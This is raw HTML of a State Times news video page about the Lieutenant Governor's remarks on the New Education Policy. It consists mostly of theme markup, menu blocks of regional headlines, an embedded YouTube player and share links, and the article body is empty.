        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_2f2" data-td_block_id="tdi_4_2f2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_2f2" data-td_block_id="tdi_4_2f2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-881"><a href="https://statetimesnews.com/category/exclusive-videos/">Exclusive Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5_17f td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_5_17f" ><script>var block_tdi_5_17f = new tdBlock();
block_tdi_5_17f.id = "tdi_5_17f";
block_tdi_5_17f.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"55","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_5_17f","tdc_css_class":"tdi_5_17f","tdc_css_class_style":"tdi_5_17f_rand_style"}';
block_tdi_5_17f.td_column_number = "3";
block_tdi_5_17f.block_type = "td_block_mega_menu";
block_tdi_5_17f.post_count = "5";
block_tdi_5_17f.found_posts = "452";
block_tdi_5_17f.header_color = "";
block_tdi_5_17f.ajax_pagination_infinite_stop = "";
block_tdi_5_17f.max_num_pages = "91";
tdBlocksArray.push(block_tdi_5_17f);
</script><div id=tdi_5_17f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" class="td-image-wrap " title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" ><img class="entry-thumb" src="[data-uri]" alt="" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/04/maxresdefault-2-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/cctv-footage-of-nayug-tunnel-accident-1-dead-4-injured-shifted-to-hospital/" rel="bookmark" title="CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted to hospital">CCTV footage of Nayug Tunnel accident: 1 dead, 4 injured shifted&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-87-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/baramulla-fire-broke-out-at-several-houses-at-jalal-mohalla-old-town-more-details-awaited/" rel="bookmark" title="BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old Town. More details awaited.">BARAMULLA: Fire broke out at several houses at Jalal Mohalla, Old&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" class="td-image-wrap " title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." ><img class="entry-thumb" src="[data-uri]" alt="" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-83-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/hiranagar-encounter-update-eyewitness-village-woman-spots-5-terrorists-in-black-clothes-more-details-awaited/" rel="bookmark" title="Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black clothes. More details awaited.">Hiranagar Encounter Update: Eyewitness village woman spots 5 terrorists in black&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" class="td-image-wrap " title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" ><img class="entry-thumb" src="[data-uri]" alt="" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/03/maxresdefault-16-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/st-breaking-police-arrests-drug-peddler-in-special-operation-at-rajiv-nagar-jammu/" rel="bookmark" title="ST Breaking: Police arrests drug peddler in Special Operation at Rajiv Nagar Jammu">ST Breaking: Police arrests drug peddler in Special Operation at Rajiv&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" class="td-image-wrap " title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." ><img class="entry-thumb" src="[data-uri]" alt="" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On." data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/01/maxresdefault-22-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjym-district-president-kanav-sharma-son-of-bjp-leader-chander-mohan-sharma-sht-in-broad-daylight-in-new-plot-jammu-rushed-to-gmc-hospital-investigation-on/" rel="bookmark" title="BJYM District President Kanav Sharma, son of BJP leader Chander Mohan Sharma, Sh@#t in Broad Daylight in New Plot, Jammu. Rushed to GMC Hospital; Investigation On.">BJYM District President Kanav Sharma, son of BJP leader Chander Mohan&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_5_17f" data-td_block_id="tdi_5_17f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_5_17f" data-td_block_id="tdi_5_17f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-611"><a href="https://statetimesnews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6_963 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_6_963" ><script>var block_tdi_6_963 = new tdBlock();
block_tdi_6_963.id = "tdi_6_963";
block_tdi_6_963.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_6_963","tdc_css_class":"tdi_6_963","tdc_css_class_style":"tdi_6_963_rand_style"}';
block_tdi_6_963.td_column_number = "3";
block_tdi_6_963.block_type = "td_block_mega_menu";
block_tdi_6_963.post_count = "5";
block_tdi_6_963.found_posts = "173";
block_tdi_6_963.header_color = "";
block_tdi_6_963.ajax_pagination_infinite_stop = "";
block_tdi_6_963.max_num_pages = "35";
tdBlocksArray.push(block_tdi_6_963);
</script><div id=tdi_6_963 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" class="td-image-wrap " title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" ><img class="entry-thumb" src="[data-uri]" alt="" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/satish-sharma-applauds-big-jkpl-for-promoting-youth-sports-in-jk/" rel="bookmark" title="Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K">Satish Sharma applauds BIG JKPL for promoting youth, sports in J&amp;K</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" class="td-image-wrap " title="Winter Carnival 2026 concludes in Gulmarg" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Carnival 2026 concludes in Gulmarg" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-1-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/winter-carnival-2026-concludes-in-gulmarg/" rel="bookmark" title="Winter Carnival 2026 concludes in Gulmarg">Winter Carnival 2026 concludes in Gulmarg</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" class="td-image-wrap " title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" ><img class="entry-thumb" src="[data-uri]" alt="" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-14-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/bjp-leader-ravinder-raina-attends-final-match-of-new-year-cup-2026-t10-cosco-tournament/" rel="bookmark" title="BJP leader Ravinder Raina attends final match of New Year Cup 2026 T10 Cosco Tournament">BJP leader Ravinder Raina attends final match of New Year Cup&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" class="td-image-wrap " title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" ><img class="entry-thumb" src="[data-uri]" alt="" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2025/12/maxresdefault-13-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/29th-inter-district-ut-billiards-snooker-cship-concludes/" rel="bookmark" title="29th Inter-District UT Billiards &amp; Snooker C’ship concludes">29th Inter-District UT Billiards &amp; Snooker C’ship concludes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_6_963" data-td_block_id="tdi_6_963"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_6_963" data-td_block_id="tdi_6_963"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://statetimesnews.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<article id="post-1755" class="td-post-template-11 post-1755 post type-post status-publish format-video has-post-thumbnail hentry category-districts category-latest-videos category-top-stories post_format-post-format-video td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-video-template-bg">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12 td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://statetimesnews.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Districts" class="entry-crumb" href="https://statetimesnews.com/category/districts/">Districts</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">New Education Policy will ensure that coming generation is given the opportunity...</span></div></div>

                <div class="td-pb-span4 td-post-header">

                    <ul class="td-category"><li class="entry-category"><a  href="https://statetimesnews.com/category/districts/">Districts</a></li><li class="entry-category"><a  href="https://statetimesnews.com/category/latest-videos/">Latest Videos</a></li><li class="entry-category"><a  href="https://statetimesnews.com/category/top-stories/">Top Stories</a></li></ul>
                    <header class="td-post-title">
                        <h1 class="entry-title">New Education Policy will ensure that coming generation is given the opportunity to leave old fixed path and take up new and innovative challenges to create Aatma Nirbhar Bharat: LG</h1>

                        

                        <div class="td-module-meta-info">
                            <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://statetimesnews.com/author/sumit3224/">State Times</a><div class="td-author-line"> - </div> </div>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-22T19:15:31+05:30" >January 22, 2021</time></span>                            <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1755">938</span></div>                            <div class="td-post-comments"><a href="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/#respond"><i class="td-icon-comments"></i>0</a></div>                        </div>
                    </header>


                    
                </div>

                <div class="td-pb-span8 td-post-featured-video">
                    
                            <div class="wpb_video_wrapper">
                                <iframe class="td-youtube-player" width="600" height="560" src="https://www.youtube.com/embed/eJciAG5Uqm4?enablejsapi=1&feature=oembed&wmode=opaque&vq=hd720&&&" frameborder="0" allowfullscreen="" allow="autoplay"></iframe>                            
                            </div>
        
                    <script type="text/javascript">
                            
                        jQuery().ready(function() {
                            tdShowVideo.loadApiYoutube(); 
                        });
                        
                    </script>
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG&url=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F&via=State+Times">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/&amp;media=https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg&description=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=New+Education+Policy+will+ensure+that+coming+generation+is+given+the+opportunity+to+leave+old+fixed+path+and+take+up+new+and+innovative+challenges+to+create+Aatma+Nirbhar+Bharat%3A+LG %0A%0A https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
                </div>
            </div>
        </div>
    </div>
    <div class="td-video-template-bg-small">
        <div class="td-container">
                  <div class="td_block_wrap td_block_related_posts td-related-full-width tdi_8_8fb td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_8_8fb" ><script>var block_tdi_8_8fb = new tdBlock();
block_tdi_8_8fb.id = "tdi_8_8fb";
block_tdi_8_8fb.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_8_8fb","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":1755,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_8_8fb","tdc_css_class_style":"tdi_8_8fb_rand_style"}';
block_tdi_8_8fb.td_column_number = "5";
block_tdi_8_8fb.block_type = "td_block_related_posts";
block_tdi_8_8fb.post_count = "5";
block_tdi_8_8fb.found_posts = "8524";
block_tdi_8_8fb.header_color = "";
block_tdi_8_8fb.ajax_pagination_infinite_stop = "";
block_tdi_8_8fb.max_num_pages = "1705";
tdBlocksArray.push(block_tdi_8_8fb);
</script><h4 class="td-related-title td-block-title"><a id="tdi_9_42f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_8_8fb" href="#">RELATED ARTICLES</a><a id="tdi_10_e9e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_8_8fb" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_8_8fb class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/on-the-occasion-of-150-years-of-vande-mataram-torch-march-organised-in-kathua/" rel="bookmark" class="td-image-wrap " title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua" ><img class="entry-thumb" src="[data-uri]" alt="" title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-8-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/on-the-occasion-of-150-years-of-vande-mataram-torch-march-organised-in-kathua/" rel="bookmark" title="On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua">On the occasion of 150 years of Vande Mataram, Torch March organised in Kathua</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" class="td-image-wrap " title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" ><img class="entry-thumb" src="[data-uri]" alt="" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-7-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/beopar-mandal-poonch-organises-meeting-discusses-security-issues-business-community-concerns-with-jk-police/" rel="bookmark" title="Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police">Beopar Mandal Poonch organises meeting; discusses security issues &amp; business community concerns with J&amp;K Police</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" class="td-image-wrap " title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/poonch-chaar-sahibzaade-cricket-tournament-edition-iv-concludes/" rel="bookmark" title="POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes">POONCH: Chaar Sahibzaade Cricket Tournament Edition-IV concludes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" class="td-image-wrap " title="Helicopter service launched in Gulmarg to promote tourism" ><img class="entry-thumb" src="[data-uri]" alt="" title="Helicopter service launched in Gulmarg to promote tourism" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-6-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/helicopter-service-launched-in-gulmarg-to-promote-tourism/" rel="bookmark" title="Helicopter service launched in Gulmarg to promote tourism">Helicopter service launched in Gulmarg to promote tourism</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" class="td-image-wrap " title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" ><img class="entry-thumb" src="[data-uri]" alt="" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized" data-type="image_tag" data-img-url="https://statetimesnews.com/wp-content/uploads/2026/01/sddefault-5-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://statetimesnews.com/traffic-police-rural-kashmir-crack-down-on-stunt-driving-in-bandipora-vehicles-seized/" rel="bookmark" title="Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized">Traffic Police Rural Kashmir crack down on stunt driving in #Bandipora, vehicles seized</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_8_8fb" data-td_block_id="tdi_8_8fb"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_8_8fb" data-td_block_id="tdi_8_8fb"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-content tagdiv-type">

            </div>


    <footer>
                
        <div class="td-post-source-tags">
                                </div>

        <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F">
